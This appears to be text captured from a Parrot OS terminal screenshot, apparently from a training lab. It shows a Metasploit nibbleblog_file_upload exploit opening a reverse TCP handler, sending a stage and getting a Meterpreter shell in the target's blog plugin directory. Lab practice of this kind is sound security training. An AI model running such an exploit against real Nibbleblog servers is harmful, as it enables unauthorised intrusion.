 Parrot Terminal
File Edit View Search Terminal Help
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >>
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> exploit
[*] Started reverse TCP handler on 10.10.15.192:4444
[*] Sending stage (39927 bytes) to 10.129.80.105
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.15.192:4444 -> 10.129.80.105:35356) at 2025-02-21 18:36:11 -0600
(Meterpreter 1)(/var/www/html/nibbleblog/content/private/plugins/my_image) >